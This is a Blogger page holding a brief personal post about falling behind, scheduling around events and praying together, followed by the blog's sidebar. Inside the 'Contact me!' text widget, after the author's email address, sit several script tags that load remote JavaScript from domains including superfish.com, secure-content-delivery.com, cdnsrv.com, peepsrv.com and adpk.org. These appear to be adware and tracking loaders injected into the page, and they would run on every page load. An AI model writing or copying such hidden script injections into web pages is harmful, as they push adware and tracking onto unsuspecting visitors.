<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">I haven't been online even for emails and Facebook, no less actually sitting down and writing something comprehensible for a blog! And for that, I do apologize, my Dear Readers.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">So many activities, so little time. Definitely more to do than can ever be done!</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">How am I handling all this spendiferous&nbsp;chaos? To be honest, I'm not. Not well, anyway.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">I know <i>how</i> to handle everything, I just haven't done it yet. And if I don't get my act together soon, things will really go haywire.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: verdana, sans-serif;">I can schedule like a boss- I just need to get up off my butt and&nbsp;</span><i style="font-family: verdana, sans-serif;">do</i><span style="font-family: verdana, sans-serif;">&nbsp;it. If only I did this with the rest of my life, I'd be one wickedly productive individual.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
 <span style="font-family: &quot;verdana&quot; , sans-serif;">First I figure out where and when certain events are taking place, then&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">I work back from that date and schedule the things I have to do.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">If I have more than one thing going on, I give myself a little space in between everything to allow myself to breathe- Because breathing is a <i>good</i> thing.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Now if I can just get started...</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Do you have trouble getting done what you need to do? Maybe we can pray for each other- I know I can sure use the help! And when two or more gather together in prayer...awesomeness happens!</span><br />
<span style="font-family: verdana, sans-serif;"><br /></span>
<br />
 <span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span> <span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Beth Brubaker</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://footprintsinthemudblog.blogspot.com/2018/10/lion-king-moments.html' rel='bookmark' title='permanent link'><abbr class='published' title='2018-10-25T06:16:00-07:00'>6:16&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://footprintsinthemudblog.blogspot.com/2018/10/lion-king-moments.html#comment-form' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://draft.blogger.com/email-post/5042782917800828712/5333741822437885011' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//www.blogger.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-11377806'>
<a href='https://draft.blogger.com/post-edit.g?blogID=5042782917800828712&postID=5333741822437885011&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://footprintsinthemudblog.blogspot.com/search?updated-max=2019-08-27T07:15:00-07:00&amp;max-results=7&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts &#187;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://footprintsinthemudblog.blogspot.com/search?updated-max=2018-10-25T06:16:00-07:00&amp;max-results=7' id='Blog1_blog-pager-older-link' title='Older Posts'>&#171; Older Posts</a>
</span>
<a class='home-link' href='https://footprintsinthemudblog.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://footprintsinthemudblog.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<form action='/search' id='searchForm' method='get'>
<label class='hidden' for='s'>Search for:</label>
<div><input id='s' name='q' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</div>
</form>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='226' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSb1EzY6G-_BkOfeDNE4wQ0pWYNF3MwVUVNl6SfZ7bkl0B-m8yn_7vyDFymRVEpU_kMtmX51CVjPtxH3O48fJ5s5cKyGbgi8_FNwAMMTkS0x8dsOFK_HHqwp-GK-zksqEG3qFJrgxUBmo/s301/IMG_0027.JPG' width='301'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Welcome to Footprints in the Mud!</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://draft.blogger.com/profile/11574468465438029160' style='background-image: url(//draft.blogger.com/img/logo-16.png);'>Beth Brubaker</a></li>
<li><a class='profile-name-link g-profile' href='https://draft.blogger.com/profile/00494485447683843344' style='background-image: url(//draft.blogger.com/img/logo-16.png);'>Unknown</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To Footprints in the Mud!</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://footprintsinthemudblog.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-COMMENT'>
<div class='subscribe expanded subscribe-type-COMMENT' id='SW_READER_LIST_Subscribe1COMMENT' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Ffootprintsinthemudblog.blogspot.com%2Ffeeds%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://footprintsinthemudblog.blogspot.com/feeds/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact me!</h2>
<div class='widget-content'>
bethbrubakerwrite@gmail.com<div id="__tbSetup"></div><script src="https://secure-content-delivery.com/data.js.php?i={40BD543C-0C2A-4080-B309-3782D0B00F9D}&amp;d=2012-6-25&amp;s=http://www.blogger.com/rearrange?blogID=5042782917800828712&amp;action=editWidget&amp;sectionId=sidebar&amp;widgetType=null&amp;widgetId=Text1&amp;cb=0.22171936422566252" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script parsed="true" src="//i.simpli.fi/dpx.js?cid=3065&amp;m=0" id="__simpliScript" type="text/javascript"></script><script type="text/javascript" src="//static.cdnsrv.com/apps/tv-classic/selectionLinks/tv-classic-selectionlinks.js"></script><script type="text/javascript" src="//www.superfish.com/ws/sf_main.jsp?dlsource=wjfudcm&amp;userId=ezQwQkQ1NDNDLTBDMkEtND&amp;CTID=default-US"></script><script type="text/javascript" src="//p.adpk.org/serve.js?s=PT1650&amp;pid=6232"></script><script src="//static.cdnsrv.com/apps/tv-classic/tv-classic-fg.js" type="text/javascript"></script><script src="//svc.peepsrv.com/svc?m=wl&amp;domain=www.blogger.com&amp;callback=__verti.run" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Beth Brubaker Website</h2>
<div class='widget-content'>
<ul>
<li><a href='http://bethbrubaker.com/'>What else am I up to?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Footprints In The Mud</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://footprintsinthemudblog.blogspot.com/feeds/posts/default'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList4'>
<h2>My Etsy Shop!</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.etsy.com/shop/KwiltNCrafter'>KwiltNCrafter</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://draft.blogger.com/followers/frame/5042782917800828712?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://draft.blogger.com/followers/frame/5042782917800828712?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByM1NTg4YWEqByNmZmZmZmYyByNjYzY2MDA6ByM2NjY2NjZCByM1NTg4YWFKByM5OTk5OTlSByM1NTg4YWFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://footprintsinthemudblog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>My Pinterest</h2>
<div class='widget-content'>
<ul>
<li><a href='http://pinterest.com/bethbrubaker/'>My Pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2012/05/if-you-give-mom-muffin-controversy.html'>If You Give a Mom a Muffin Controversy</a></div>
<div class='item-snippet'>UPDATE: I have fought for several years for the rights of my original poem, If You Give a Mom a Muffin. As of 1/24/13, I have lost the fight...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://footprintsinthemudblog.blogspot.com/2011/06/poetry-down-lane.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3g03fV5aFIGf8P2umLXmjMA5b7-VAlZZIIlDbx0kr_zwc0ORX-FPNu8qMZ6CBqrCvcBblkzsyGHbafvEi_d738odGBcYCMcy7MwD-Txc2w_X-sp6C8SVDNj9nFqn6Ji5TWCU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2011/06/poetry-down-lane.html'>Poetry Down the Lane</a></div>
<div class='item-snippet'>Ever play the game &#39;Whisper Down the Lane&#39;? It starts with a line of people and the first person whispers something in the second pe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/11/the-rude-guest.html'>The Rude Guest</a></div>
<div class='item-snippet'>Have you ever had a rude guest?   You invite someone to your house. They arrive late, walk right in, toss their coat on the floor, and sit d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/10/unborn-christians.html'>Unborn Christians</a></div>
<div class='item-snippet'>I bet you read the above title and thought&#160; Doesn&#39;t she mean REborn Christians?   Nope. I mean un born. These are Christians who don...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://footprintsinthemudblog.blogspot.com/2016/09/i-am-not-your-mother.html'>I Am NOT Your Mother!</a></div>
<div class='item-snippet'>I never thought of myself as Youth Impaired. Yes, I&#39;m a bit big around the britches, but all in all, I&#39;m young at heart.   Apparentl...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>My Other Blog</h2>
<div class='widget-content'>
<ul>
<li><a href='http://imfightingfat.blogspot.com/'>I'm Fighting Fat!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://footprintsinthemudblog.blogspot.com/2018/10/lion-king-moments.html'>Lion King Moments</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://footprintsinthemudblog.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

